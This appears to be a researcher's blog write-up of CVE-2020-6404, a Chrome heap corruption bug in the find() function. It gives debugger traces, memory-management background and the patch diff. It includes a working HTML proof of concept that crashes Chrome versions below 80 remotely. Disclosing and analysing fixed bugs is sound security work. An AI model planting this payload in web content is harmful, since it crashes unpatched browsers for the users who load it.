A Remote Heap Corruption Bug That I Found on Chrome
1. Introduction
I found a bug that affects versions <80.x of Chrome. I didn’t want to report the bug before analyzing it, and it does not affect the latest version of Google Chrome…
When I first found the bug I searched on the internet and even the chromium-bugs web page but I wasn’t able to see any publication related to this bug.
The bug has a CVE code which is CVE-2020-6404, congratulations for the finder of this bug :) I am not sure if I could be on that page by a potential merge of the reports if I would report this bug to Chromium Team before it was published.
As it is shown on chromium bugs and mitre’s web pages, the following description could be seen: “allowed a local attacker to potentially exploit heap corruption via crafted clipboard content.”.
https://chromereleases.googleblog.com/2020/02/stable-channel-update-for-desktop.html
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-6404
For your information, my PoC works remotely and if chromium works in single threaded mode it crashes chrome immediately. They decided to set the severity of this bug to medium so this poc might affect the CVSS score.
Many thanks to my friends Emrah Demir and Fatih Erdogan who helped me during the analysis of this bug.
This bug also affects other chromium based browsers but I don’t think it is neccesary to include them into this blog post. For instance, opera which runs on windows also crashes. This bug probably affects correct versions of Android browser, Edge browser, Yandex and other chromium based browsers.
The latest version of Yandex browser for Windows was affected of this bug so I reported the bug to them.
2. The Remote PoC
Before analyzing this bug, I used simple scripts to test it and similar bugs on various versions of different render engines and browsers on different platforms.
It does not always, so to find the other triggerer html tags I used brute force approach. First of all I created an html file which has most of the tags, then I deleted half of the tags after every crash by using following command:
` chromium –single-process –no-sandbox all-html-tags.html `
As I see, it works with a couple of html tags like <audio>, <script> or <legend>.
2.1 Remote DoS PoC
The following html demonstrates a remote crash. It waits until dom is loaded in the web page.
Another interesting condition that I found by blackbox testing is that there is a condition between number of these tags and number of characters that send into the find() function as shared below:
During my first attempts it was not possible to add multiple this character as an input… But realizing this condition helped me to input multiple characters to test the bug more…
For instance this one crashes:
<!DOCTYPE html>
<html>
<head>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(){
	find(decodeURIComponent('\uFFFC')+decodeURIComponent('\uFFFC')+decodeURIComponent('\uFFFC')+decodeURIComponent('\uFFFC')+decodeURIComponent('\uFFFC')+decodeURIComponent('\uFFFC')+decodeURIComponent('\uFFFC'));
});
</script>
</head>
<body>
	<legend>Hi Ted!</legend>	<legend>Hi Ted!</legend>	<legend>Hi Ted!</legend>	<legend>Hi Ted!</legend>	<legend>Hi Ted!</legend>	<legend>Hi Ted!</legend>	<legend>Hi Ted!</legend>
</body>
</html>
but this one doesn’t:
<!DOCTYPE html>
<html>
<head>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(){
	find(decodeURIComponent('\uFFFC')+decodeURIComponent('\uFFFC')+decodeURIComponent('\uFFFC')+decodeURIComponent('\uFFFC')+decodeURIComponent('\uFFFC')+decodeURIComponent('\uFFFC')+decodeURIComponent('\uFFFC'));
});
</script>
</head>
<body>
	<legend>Hi Ted!</legend>	<legend>Hi Ted!</legend>	<legend>Hi Ted!</legend>		<legend>Hi Ted!</legend>	<legend>Hi Ted!</legend>	<legend>Hi Ted!</legend>
</body>
</html>
As I understand it, crash was not triggered if the number of malicious characters which sent into function are more than the triggerer-tags we have in our html :)
2.2 PoC Video
The following youtube video is the proof of concept of this bug.
The PoC is shared on exploit-db.com as well: https://www.exploit-db.com/exploits/48237
3. Analyzing The Bug
3.1 Windows
The bug was found on a Windows machine but because of auto updates and lack of a single-process run, analysis on Linux was preffered. The only information that I received on windows was “Access Violation” when I first looked into this issue.
### 3.2 GNU Linux
The first crash output I received on the terminal of chromium was the following:
Received signal 11 SEGV_MAPERR fffffffffffffff8
#0 0x557ff0ec8509 <unknown>
#1 0x557ff0e16cc6 <unknown>
#2 0x557ff0ec6dc3 <unknown>
#3 0x557ff0ec8495 <unknown>
#4 0x7f4cdfae3520 <unknown>
#5 0x557ff3d111b6 <unknown>
#6 0x557ff3d111e2 <unknown>
#7 0x557ff3d112a9 <unknown>
#8 0x557ff3d1e9bf <unknown>
#9 0x557ff3d1eafd <unknown>
#10 0x557ff3d1f07f <unknown>
#11 0x557ff3d1f337 <unknown>
#12 0x557ff36ccb23 <unknown>
#13 0x557fefcedfac <unknown>
#14 0x557fefceefc6 <unknown>
#15 0x557fefcf0699 <unknown>
#16 0x557ff04803f9 <unknown>
  r8: 0000000000000000  r9: 00007ffc58a6cd90 r10: 0000000000000000 r11: 0000557ff83f4dd8
 r12: 00007ffc58a6cc50 r13: 00007ffc58a6cc80 r14: 00007ffc58a6cc90 r15: 00007ffc58a6cd90
  di: 00007ffc58a6cd90  si: 0000000000000000  bp: 00007ffc58a6cc70  bx: 00007ffc58a6cc80
  dx: 0000000000000000  ax: 0000000000000000  cx: 0000000000000007  sp: 00007ffc58a6cc48
  ip: 0000557ff3d111b6 efl: 0000000000010246 cgf: 002b000000000033 erf: 0000000000000005
 trp: 000000000000000e msk: 0000000000000000 cr2: fffffffffffffff8
[end of stack trace]
Calling _exit(1). Core file will not be generated.
We are able to see that the SEGV_MAPERR signal is received. That means, Address not mapped to object. as mentioned in following place: http://man7.org/linux/man-pages/man2/sigaction.2.html or you could also find the comment block by checking “siginfo.h” header file under /usr/include of your host:
/*
 * SIGSEGV si_codes
 */

#define SEGV_MAPERR     1       /* address not mapped to object */
This information shows that we requested a page which is not yet mapped.
A little more information about virtual memory can be find in “Segmentation and Page Faults”, a part of this blog post.
The debug output of the chromium on address sanitizer as shared below:
Received signal 11 <unknown> 000000000000
#0 0x55e27006e0eb (/chrome+0x8a090ea)
#1 0x55e2797e3b59 (/chrome+0x1217eb58)
#2 0x55e2795ab163 (/chrome+0x11f46162)
#3 0x55e2797e2bca (/chrome+0x1217dbc9)
#4 0x7f1d687c8520 (/usr/lib/x86_64-linux-gnu/libpthread-2.29.so+0x1351f)
#5 0x55e284660189 (/chrome+0x1cffb188)
#6 0x55e28465f79a (/chrome+0x1cffa799)
#7 0x55e284652203 (/chrome+0x1cfed202)
#8 0x55e2846516d1 (/chrome+0x1cfec6d0)
#9 0x55e28465103d (/chrome+0x1cfec03c)
#10 0x55e282e8d76a (/chrome+0x1b828769)
#11 0x55e275a578de (/chrome+0xe3f28dd)
#12 0x55e275a55605 (/chrome+0xe3f0604)
#13 0x55e275a53195 (/chrome+0xe3ee194)
#14 0x55e2776a5819 (/chrome+0x10040818)
  r8: fffffffffffffff8  r9: 0000000000000000 r10: 00007f1d35e95670 r11: 00007f1d35b21500
 r12: 00000fe3a6b642a0 r13: 00007f1d35e055e8 r14: 0000000000000000 r15: 0000000000000007
  di: 0000000000000000  si: 00007f1d35e055c0  bp: 00007f1d36c12690  bx: 00007f1d36c125e0
  dx: 00007f1d35e055f4  ax: 00007f1d35b21500  cx: 1fffffffffffffff  sp: 00007f1d36c125e0
  ip: 000055e284660189 efl: 0000000000010a06 cgf: 002b000000000033 erf: 0000000000000000
 trp: 000000000000000d msk: 0000000000000000 cr2: 0000000000000000
[end of stack trace]
Calling _exit(1). Core file will not be generated.
Unfortunately the previous output was more informative… even if I used ASAN_OPTIONS=verbosity and similar settings, it didn’t help.
If you want to know how address sanitizer works under the hood, you could check the following page: https://github.com/google/sanitizers/wiki/AddressSanitizerAlgorithm
None of ASAN, memleak, valgrind or other similar tools showed me any type of vulnerabilities. Then I continued debugging by attaching the chromium’s process when single process mode was enabled.
3.3 Getting More Detailed Output
Because of the limitations of chromium, the analysis continued by using prebuilt debug binaries of chromium with the Address Sanitizier. Since it has debugging symbols, it is possible to see line numbers in debug outputs.

At the end of the day I was able to see a segmentation fault…
Thread 35 "Chrome_InProcRe" received signal SIGSEGV, Segmentation fault.
[Switching to Thread 0x7f2cbf9ad700 (LWP 3275)]
[----------------------------------registers-----------------------------------]
RAX: 0x7f2cbe98d100 --> 0x41b58ab3
RBX: 0x7f2cbf9aa9c0 --> 0xfe597d7178d --> 0x0
RCX: 0x1fffffffffffffff
RDX: 0x7f2cbeb8bdf4 --> 0x0
RSI: 0x7f2cbeb8bdc0 --> 0x613000000000 --> 0xcc6e96b9 --> 0x0
RDI: 0x0
RBP: 0x7f2cbf9aaa70 --> 0x7f2cbf9aabf0 --> 0x7f2cbf9aad10 --> 0x7f2cbf9aadd0 --> 0x7f2cbf9aaea0 --> 0x7f2cbf9aafb0 (--> ...)
RSP: 0x7f2cbf9aa9c0 --> 0xfe597d7178d --> 0x0
RIP: 0x559e50c11189 (<RangeFromBufferIndex()+377>:      mov    cl,BYTE PTR [rcx+0x7fff8000])
R8 : 0xfffffffffffffff8
R9 : 0x0
R10: 0x7f2cbec6a670 --> 0x7f2cbec6a070 --> 0xd47000000000000 ('')
R11: 0x7f2cbe98d100 --> 0x41b58ab3
R12: 0xfe597d31a20 --> 0x0
R13: 0x7f2cbeb8bde8 --> 0x0
R14: 0x0
R15: 0x2
EFLAGS: 0x10a06 (carry PARITY adjust zero sign trap INTERRUPT direction OVERFLOW)
[-------------------------------------code-------------------------------------]
   0x559e50c1117e <RangeFromBufferIndex()+366>: lea    r8,[rdi-0x8]
   0x559e50c11182 <RangeFromBufferIndex()+370>: mov    rcx,r8
   0x559e50c11185 <RangeFromBufferIndex()+373>: shr    rcx,0x3
=> 0x559e50c11189 <RangeFromBufferIndex()+377>: mov    cl,BYTE PTR [rcx+0x7fff8000]
   0x559e50c1118f <RangeFromBufferIndex()+383>: test   cl,cl
   0x559e50c11191 <RangeFromBufferIndex()+385>:
    jne    0x559e50c11418 <RangeFromBufferIndex()+1032>
   0x559e50c11197 <RangeFromBufferIndex()+391>: add    rdi,0xffffffffffffffff
   0x559e50c1119b <RangeFromBufferIndex()+395>: mov    rcx,rdi
[------------------------------------stack-------------------------------------]
0000| 0x7f2cbf9aa9c0 --> 0xfe597d7178d --> 0x0
0008| 0x7f2cbf9aa9c8 --> 0xc0c001162e6 --> 0x0
0016| 0x7f2cbf9aa9d0 --> 0xfe597d717be --> 0x0
0024| 0x7f2cbf9aa9d8 --> 0xfe597d717bd --> 0x0
0032| 0x7f2cbf9aa9e0 --> 0x7f2cbeb8bdf4 --> 0x0
0040| 0x7f2cbf9aa9e8 --> 0x7f2cbeb8bea0 --> 0x6060008b1720 --> 0x602000098630 --> 0x200000003 --> 0x0
0048| 0x7f2cbf9aa9f0 --> 0x21bec4d308 --> 0x0
0056| 0x7f2cbf9aa9f8 --> 0xfe597cfab48 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000559e50c11189 in MappingForIndex ()
    at ../../third_party/blink/renderer/core/editing/finder/find_buffer.cc:450
450     ../../third_party/blink/renderer/core/editing/finder/find_buffer.cc: No such file or directory.
gdb-peda$ disas RangeFromBufferIndex
So far so good, it is obvious that something went wrong with rcx register in this output since it was filled with 0x1fffffffffffffff.
The access violation has occured on the following instruction which was also identified by debugger itself: mov cl,BYTE PTR [rcx+0x7fff8000]
3.4 The Segmentation Fault Error
3.4.1 The Problem: Fragmentation
As seen on debugger output we have a “received signal SIGSEGV, Segmentation fault” error.
There are static and dynamic methods for memory allocation. Static method uses equal size or inequal size for the memory allocation for each processes to be allocated into memory. Because of fragmentation issues Dynamic methods are used mostly.
Contiguous and non-contiguous methods are exists for Dynamic memory allocation. Paging and segmentation are non-contiguous memory allocation methods. These methods and compaction are developed to be avoid of fragmentation issues.
Let me explain as simple as I can;
-
External Fragmentation: We have enough total memory but the spaces are not contiguous. Hence to put a process in it is not possible.
-
Internal Fragmentation: The process has unused space inside, and that memory space can not be used by another process.
The following charts simply explains the internal and external fragmentation. I drawed them on draw.io:
Internal Fragmentation:
External Fragmentation:
Paging solves the external fragmentation problem by using fixed sized units in both physical and virtual memory.
Segmentation is a technique that partitions memory into logically related data units.
There are many resources which explains differences between segmentation and paging better. Here are some of them:
- https://techdifferences.com/difference-between-paging-and-segmentation-in-os.html
- https://www.geeksforgeeks.org/difference-between-paging-and-segmentation/
3.4.2 The MMU and TLB
MMU (Memory Management Unit) is a hardware unit that translates virtual addresses to physical addresses. MMU helps to execute programs without knowing the physical memory address es.
More detailed information can be found in the following web page: https://www.geeksforgeeks.org/mapping-virtual-addresses-to-physical-addresses/
The following quote about Translation Lookaside Buffers is written by Remzi Arpaci in his book:
To speed address translation, we are going to add what is called (for historical reasons [CP78]) a translation-lookaside buffer, or TLB [CG68, C95]. A TLB is part of the chip’s memory-management unit (MMU), and is simply a hardware cache of popular virtual-to-physical address translations; thus, a better name would be an address-translation cache. Upon each virtual memory reference, the hardware first checks the TLB to see if the desired translation is held therein; if so, the translation is performed (quickly) without having to consult the page table (which has all translations).
Reference: http://pages.cs.wisc.edu/~remzi/OSTEP/vm-tlbs.pdf
The following flow chart explains how TLB works better:
![]()
Resource: https://upload.wikimedia.org/wikipedia/commons/c/c1/Steps_In_a_Translation_Lookaside_Buffer.png
If you want one of the best resources, please kindly see the TLBs Section, 4.10.2 of Intel Software Developer’s Manual: Volume 3
3.4.2 What Happens When Segmentation Violation Signal is Received?
Segmentation Violation also known as “SIGSEGV” or “Segmentation Fault” is one of the signals that is sent by linux kernel to the process.
Segmentation Fault:
When the hardware tries to access memory for a process which doesn’t have permission to it or a segment which doesn’t exist or outside the bounds of segment then it traps with an exception of segmentation fault.
Therefore SIGSEGV signal is sent to the process and the process gets killed by default if there is no signal handler used in the requester process.
Reference for force_sig_info() function which handles this process from Linux kernel source:
@@ 1148, 1151 @@ /*
 * Force a signal that the process can't ignore: if necessary
 * we unblock the signal and change any SIG_IGN to SIG_DFL.
 ...*/
@@ 1159, 1161 @@ int force_sig_info(int sig, struct siginfo *info, struct task_struct *t)
{...
https://elixir.bootlin.com/linux/v4.4/source/kernel/signal.c#L1149
For signal handler, following resource can be useful: https://www.gnu.org/software/libc/manual/html_node/Basic-Signal-Handling.html
If you check the following book, you will be able to see a wonderful flow chart which shows the page fault handling algorithm better:
Understanding the Linux Kernel, 3rd Edition by Marco Cesati, Daniel P. Bovet https://www.oreilly.com/library/view/understanding-the-linux/0596005652/
When you google “The flow diagram of the Page Fault handler” you can also find the same chart that I can not include into this blog post because of the copyright issues.
Since Linux kernel is open source, it is possible to check the Faulty Address Handling parts of fault.c: https://kernel.googlesource.com/pub/scm/linux/kernel/git/ralf/linux/+/linux-2.5.22/arch/x86_64/mm/fault.c
Page Fault:
When hardware looks for a page which is not in TLB (temporary look aside buffer) then a pagefault occurs which means page need to be loaded back in memory.
From Wikipedia:
Segmentation faults can also occur independently of page faults: illegal access to a valid page is a segmentation fault, but not an invalid page fault.
“Switching to Thread 0x7f2cbf9ad700”
We are able to see this output just one line after Segmentation Fault message.
When a signal is received or a breakpoint stops, gdb informs with this output and it selects the thread address that breakpoint or signal happens.
FYI, If you want to do it by manually:
- List Threads:
(gdb) info threads - Make Thread 35 Current Thread:
(gdb) thread 35
[Switching to Thread 0x7f2cbf9ad700 (LWP 3275)]
So far so good, with the help of bunch of information we are keen sure that there is something wrong with the latest terminal output.
3.4 Finding The Vulnerable Part of The Code
The backtrace command displays the call stack, the output of backtrace just after segmentation fault:
gdb-peda$ bt
#0  0x000055c77c709189 in MappingForIndex () at ../../third_party/blink/renderer/core/editing/finder/find_buffer.cc:450
#1  PositionAtStartOfCharacterAtIndex () at ../../third_party/blink/renderer/core/editing/finder/find_buffer.cc:456
#2  RangeFromBufferIndex () at ../../third_party/blink/renderer/core/editing/finder/find_buffer.cc:433
#3  0x000055c77c70879a in FindMatchInRange () at ../../third_party/blink/renderer/core/editing/finder/find_buffer.cc:252
#4  0x000055c77c6fb203 in FindStringBetweenPositions () at ../../third_party/blink/renderer/core/editing/editor.cc:773
#5  0x000055c77c6fa6d1 in FindRangeOfString () at ../../third_party/blink/renderer/core/editing/editor.cc:840
#6  0x000055c77c6fa03d in FindString () at ../../third_party/blink/renderer/core/editing/editor.cc:744
#7  0x000055c77af3676a in FindMethod () at gen/third_party/blink/renderer/bindings/core/v8/v8_window.cc:6267
#8  FindMethodCallback () at gen/third_party/blink/renderer/bindings/core/v8/v8_window.cc:12578
#9  0x000055c76db008de in Call () at ../../v8/src/api-arguments-inl.h:157
#10 0x000055c76dafe605 in HandleApiCallHelper<false> () at ../../v8/src/builtins/builtins-api.cc:109
#11 0x000055c76dafc195 in Builtin_Impl_HandleApiCall () at ../../v8/src/builtins/builtins-api.cc:139
#12 0x000055c76f74e819 in Builtins_CEntry_Return1_DontSaveFPRegs_ArgvOnStack_NoBuiltinExit ()
#13 0x000055c76f6c1806 in Builtins_InterpreterEntryTrampoline ()
#14 0x00007ef6168404d1 in ?? ()
#15 0x00007ef3845c54e1 in ?? ()
#16 0x0000000600000000 in ?? ()
#17 0x00007ef6168405b1 in ?? ()
#18 0x00007ea7828c2ff9 in ?? ()
#19 0x00007e9fb7880139 in ?? ()
#20 0x00007ef3845f1689 in ?? ()
#21 0x00007eb3fe9f71a1 in ?? ()
#22 0x00007ea7828c2ff9 in ?? ()
#23 0x00007ef3845c54e1 in ?? ()
#24 0x000000b600000000 in ?? ()
#25 0x00007ef3845f1729 in ?? ()
#26 0x00007ea7828c1d41 in ?? ()
#27 0x00007eb3fe9ea861 in ?? ()
#28 0x00007ffa70d7cf98 in ?? ()
#29 0x000055c76f6bacfc in Builtins_ArgumentsAdaptorTrampoline ()
#30 0x00007ef3845cca19 in ?? ()
#31 0x0000000000000000 in ?? ()
https://sourceware.org/gdb/current/onlinedocs/gdb/Backtrace.html
Crash is at 445th line of the find_buffer.c file as seen on gdb since we have our chromium built compiled with debug symbols:
gdb-peda$ l
445     in ../../third_party/blink/renderer/core/editing/finder/find_buffer.cc
https://en.wikipedia.org/wiki/Debug_symbol
When it was the time of being in this part of analysis; wanted to check the chromium source code online by googling the to analyze easier instead of disasembling this function… That was the time we faced the ugly truth as seen on screenshot:
https://bugs.chromium.org/p/chromium/issues/detail?id=1024256
3.5 Naming The Vulnerability
It is obvious that this is a memory corruption bug which can be triggered remotely via the poc.html but the question is;
Which memory section is affected?
Since everything is a file in linux, there is a proc file system. If you have ever played around with LFI vulnerabilities before, then you probably digged into proc file system (procfs) places like /proc/self/environ and /proc/pid/…
Procfs is created when system boots and it gets dissolved when system shuts down.
It has information of actively running processes, and handles communication between kernel space and user space.
As seen on the latest output, we have a memory address which is affected by the bug:
0x559e50c11189 <RangeFromBufferIndex()+377>: mov cl,BYTE PTR [rcx+0x7fff8000]
There are many ways to find the memory section of this address.
- Method 1: gdb
You can take a look at the virtual memory map of your program while it is running under GDB with the command info proc mappings:
(gdb) info proc mappings
It gave the same output I received on manual check, hence I didn’t include the output of it.
- Method 2: cat /proc/pid/map
They are same methods actually. As seen on gdb, affected memory address is 55c2cdd…
When we check the proc mappings, it is heap as shown on screenshot:

If it would be stack we would see “[stack]” string on the right column.
3.6 Exploitation Possibility
This bug is just triggered by object replacement character input into the vulnerable find() function. Any additional bytes prevent from getting triggered. As written in the first part of this blog post, it is possible to add more of this character by adding more special HTML tags.
Even I found to add more of this character, it is not possible to manipulate any places of memory with “custom bytes” instead of many of “f”s with known methods that I know. Therefore, this vulnerability seems hard to exploit for now.
If you find a way to manipulate with custom bytes, please let me know.
3.7 The Patch Commit
Since we have realized that it was published on chromium page before; we are able to look into the source code and patch commit:
Patch Commit:
@@ -225,7 +225,11 @@
 std::unique_ptr<FindBuffer::Results> FindBuffer::FindMatches(
     const WebString& search_text,
     const blink::FindOptions options) const {
-  if (buffer_.IsEmpty() || search_text.length() > buffer_.size())
+  // We should return empty result if it's impossible to get a match (buffer is
+  // empty or too short), or when something went wrong in layout, in which case
+  // |offset_mapping_| is null.
+  if (buffer_.IsEmpty() || search_text.length() > buffer_.size() ||
+      !offset_mapping_)
     return std::make_unique<Results>();
   String search_text_16_bit = search_text;
   search_text_16_bit.Ensure16Bit();
@@ -322,7 +326,7 @@
       // Move the node so we wouldn't encounter this node or its descendants
       // later.
       if (!IsHTMLWBRElement(To<HTMLElement>(*node)))
-        buffer_.push_back(kObjectReplacementCharacter);
+        buffer_.push_back(kMaxCodepoint);
       node = FlatTreeTraversal::NextSkippingChildren(*node);
       continue;
     }
https://chromium.googlesource.com/chromium/src.git/+/bcc01c0c6c4a16226262444d78461144fe54a42a%5E%21/ As seen in the patch commit, an additional condition is added:
-  if (buffer_.IsEmpty() || search_text.length() > buffer_.size())
+  if (buffer_.IsEmpty() || search_text.length() > buffer_.size() || !offset_mapping_)
As I understand an additional “!offset_mapping_” OR condition is added as a workaround solution for now. The same solution was added previously for other bugs as well.
An old comment in the find_buffer.cc:
  if (!offset_mapping_) {
    offset_mapping_ = NGInlineNode::GetOffsetMapping(&block_flow);
    if (UNLIKELY(!offset_mapping_)) {
      // TODO(crbug.com/955678): There are certain cases where we fail to
      // compute // |NGOffsetMapping| due to failures in layout. As the root
      // cause is hard to fix at the moment, we work around it here so that the
      // production build doesn't crash.
      NOTREACHED();
      return;
    }
  }
4. Final
I got in touch with chromium security then they replied back. I commented on https://bugs.chromium.org/p/chromium/issues/detail?id=1024256 then the CVE description on MITRE’s page were edited as well. CVSS score might become higher for this vulnerability now.
I am glad to see the update: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-6404
Before:
After: